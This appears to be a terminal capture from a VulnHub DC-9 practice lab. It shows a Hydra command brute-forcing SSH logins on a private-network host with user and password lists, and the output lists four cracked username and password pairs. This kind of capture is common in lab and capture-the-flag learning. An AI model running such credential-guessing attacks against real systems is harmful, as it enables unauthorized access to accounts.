 kali at kali in /mnt/hgfs/CyberSec/Playground/vulnhub/Dc9
λ hydra -L loot/user.txt -P loot/password.txt ssh://192.168.43.182 -t 10 -I |
tee loot/re-brute-ssh.txt
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-28 13:02:
20
[DATA] max 10 tasks per 1 server, overall 10 tasks, 391 login tries (l:17/p:23),
~40 tries per task
[DATA] attacking ssh://192.168.43.182:22/
[22][ssh] host: 192.168.43.182   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.43.182   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.43.182   login: joeyt   password: Passw0rd
[STATUS] 243.00 tries/min, 243 tries in 00:01h, 148 to do in 00:01h, 10 active
[22][ssh] host: 192.168.43.182   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-28 13:04:
10